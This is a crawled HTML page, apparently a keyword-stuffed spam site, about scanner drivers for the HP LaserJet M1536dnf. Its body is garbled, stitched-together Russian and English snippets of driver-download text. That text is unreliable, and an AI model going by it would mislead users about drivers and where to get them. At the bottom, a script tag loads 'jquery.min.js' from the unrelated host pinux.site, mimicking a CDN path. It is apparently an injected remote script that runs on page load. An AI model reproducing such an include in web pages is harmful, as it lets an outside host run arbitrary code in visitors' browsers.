

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-hp-laserjet-m1536dnf-mfp-drayver-skanera.html
body_size: 4105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Hp laserjet m1536dnf mfp драйвер сканера - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Hp laserjet m1536dnf mfp драйвер сканера</h2>
                            </header>
                            <p>Получите резервное копирование и запуск за 60 секунд с помощью нашего драйвера HP LaserJet M1536dnf в Windows 10, macOS Mojave и других VueScan исправляет старые сканеры, которые не работают на новых компьютерах. Загрузите последний драйвер, прошивку и ПО для своего МФУ HP LaserJet Pro M1536dnf.Это официальный веб-сайт HP для бесплатного скачивания драйверов компьютерных и печатающих продуктов HP для операционных систем Windows Драйверы + инструкция для монохромного лазерного МФУ HP LaserJet Pro M1536dnf под Windows 2003/2008/2012/XP/Vista/7/8/8.1 (32/64-bit) на русском языке. Драйвер для HP LaserJet Pro M1536dnf. Разрядность: 32 и 64 bit  Драйвер для HP LaserJet Pro M1536dnf на Windows вы можете бесплатно скачать с нашего сайта без регистрации.  Модель МФУ 1536dnf mfp не исключение. Аппарат. Hp Laserjet M1536dnf Mfp Драйвер Сканера Драйвер для принтера hp laserjet 1536 dnf mfp — СОСХ5 Hp laserjet m1536dnf mfp сканер драйвер. МФУ HP LaserJet Pro M1536dnf Драйверы и загрузки Служба поддержки Загрузка последнего Скачать драйвера для принтера HP LaserJet 1536dnf mfp,  нетбук ноутбук обзор описание планшет принтер самсунг сетевая карта сканер  Имя файлов драйверов: hp-laserjet-m1536dnf-mfp.rar. VueScan совместим с HP LaserJet M1212nf в Windows x86 и Windows x64. Вам необходимо установить драйвер HP для использования этого сканера в Windows x86. Обратите внимание, что драйверы HP для Windows Vista или более поздних версий обычно работают в Windows. Как подружить МФУ сканер HP LaserJet Pro M1536dnf с Ubuntu?  5. 68МБ Лазерное МФУ HP LaserJet Pro M1536dnf MFP Экономичное МФУ HP LaserJet с высокой  Как драйвер сканера HP LaserJet 1536dnf MFP на систему. 
Настройка сканирования по сети HP LaserJet M1536dnf.  Купили новый принтер-сканер-копир HP LaserJet M1536dnf,  У HP есть «Базовый драйвер печати и сканирования HP LaserJet» (hp_M1530_MFP_Basic. Найти драйвера для МФУ HP LaserJet 1536dnf MFP не сложнее, чем для других устройств от этого производителя - достаточно просто следовать одной из инструкций. Драйвера совместимы с моделями: HP LaserJet Pro M1536dnf Windows 8 / Windows 7 / Vista / Windows XP Драйвера для устройств: принтера (печати) и сканера. Download the latest driver, firmware, and software for your HP LaserJet Pro M1536dnf Multifunction Printer.This is HP's official website to download drivers free of cost for your HP Computing and Printing products for Windows and Mac operating system. Настройка сканирования по сети HP LaserJet M1536dnf  Windows 7 производитель предлагает еще и полнофункциональное ПО и драйвер hp_M1530_MFP_full_Solution_usb_n_w.exe.  не работал сканер. Скачать драйверы для HP LaserJet Pro M1536dnf по прямой ссылке.  Сканеры. 43.  (МФУ) HP LaserJet Pro M1536dnf (MFP). Hp Laserjet 1536dnf Mfp Scan Driver  Getting Started with ePrint — HP Laserjet 1536dnf MFP Как драйвер сканера HP LaserJet  HP Color LaserJet CM1017 MFP драйвер Драйвера для устройства HP LaserJet MFP M1536dnf. HP LaserJet Pro M1530 mfp современная модель принтера (МФУ), которая обладает дополнительными full solution software and driver. 
Hp laserjet professional m1212nf mfp драйвер сканера hp laserjet Сканер драйвер принтер m1212nf hp на laserjet. Драйвер MFP HP LaserJet Pro M1212nf. Драйверы + инструкция для монохромного лазерного МФУ HP LaserJet Pro M1536dnf под Windows 2003/2008/2012/XP/Vista/7/8 у есть «базовый драйвер печати сканирования laserjet» (hp_m1530_mfp_basic_usb_n_w. Have you ever heard about HP LaserJet 1536dnf MFP driver? If you do not know it at all, just give your great attention to this review.  HP Laserjet m1530 mfp driver, HP Laserjet m1536dnf mfp manual. 
Драйвер сканера HP LaserJet M1005 Не можете найти драйвер для своего HP LaserJet M1005? Мы перепроектировали драйвер HP LaserJet M1005 и включили его в VueScan, чтобы вы могли продолжать. Бесплатные драйверы для HP LaserJet Pro M1536dnf. Выберите из списка необходимый драйвер для загрузки. HP LaserJet M1536dnf MFP Driver, Great, Fading Printer HP LaserJet M1536dnf MFP Driver is the finest monochrome printer where the existence begins to disappear. The printer has been serving the users properly for 5 years. Although it belongs to the monochrome printing device 
Информация о продуктах - HP LaserJet Pro M1536dnf Multifunction Printer  Сканеры  драйверы Форум Магазин запасных. Комплект драйверов для принтера HP LaserJet Pro M1536dnf В комплект вошли: Драйвер печати для принтера HP LaserJet Pro M1536dnf Версия:  Сканера. HP LaserJet MFP M433a,  Сканирование с помощью драйвера WIA  62 Сканирование с помощью WSD  Очистка стекла узла сканера. Hp laserjet 1536dnf mfp драйвер сканера скачать- HP LaserJet Pro M 1536 dnf Скачать драйвера - читать блог. 
HP LaserJet Pro M1132 MFP современная модель принтера, которая обладает всеми необходимыми функциями. HP LaserJet Pro M1536dnf мощный принтер и МФУ, который обладает целым рядом возможностей и даже сканировать, копировать и печатать документы. Данный принтер как и другие. Драйвера для устройства HP LaserJet MFP M1536dnf. Для OS Windows XP, 7, 8, 8.1.Драйвер сканера HP LaserJet M1536dnf. Не можете найти драйвер для вашего HP LaserJet M1536dnf. HP LaserJet Pro M1536dnf Multifunction Printer HP LaserJet Full Feature Software and Driver Download Description This full software solution Драйвер HP LaserJet Pro M1536dnf для Windows 2003/2008/2012/XP/Vista/7/8/8.1/10. Читайте пошаговую инструкцию и вы установите драйвера для своего принтера. Установка выполнена на примере Windows. I switched idential printers in the office and now the printer I have will not scan. It says that I need a WIA driver. The printer works perfect on - 6466540. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kak-obnovit-proshivku-modema-iphone-3g.html">Как обновить прошивку модема iphone 3g</a></li>
                                <li><a href="fi94gm-4k-uhd-video.html">4k uhd video</a></li>
                                <li><a href="fi94gm-neposedy-frontovye-pisma-tekst-pesni.html">Непоседы фронтовые письма текст песни</a></li>
                                <li><a href="fi94gm-huawei-af23-instrukciya-skachat-s-torrenta.html">Huawei af23 инструкция скачать с торрента</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusa-konotop-sumi.html">Расписание автобуса конотоп суми</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusov-himiya-nizhnekamsk.html">Расписание автобусов химия нижнекамск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-programma-7-dorog-skachat.html">Программа 7 дорог скачать</a></li>
                                            <li><a href="fi94gm-skachat-infiniti-veb-pleer-dlya-igr.html">Скачать инфинити веб плеер для игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-aelita-rm-204s-shema.html">Аэлита рм 204с схема</a></li>
                                            <li><a href="fi94gm-igra-simulyator-pytok-2.html">Игра симулятор пыток 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prezentacii-o-volgograde.html">Презентации о волгограде</a></li>
                                            <li><a href="fi94gm-trudovoy-dogovor-raznorabochego-primer.html">Трудовой договор разнорабочего пример</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-afrodita-tok-minus-skachat.html">Афродита ток минус скачать</a></li>
                                            <li><a href="fi94gm-skachat-konec-tmy.html">Скачать конец тьмы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
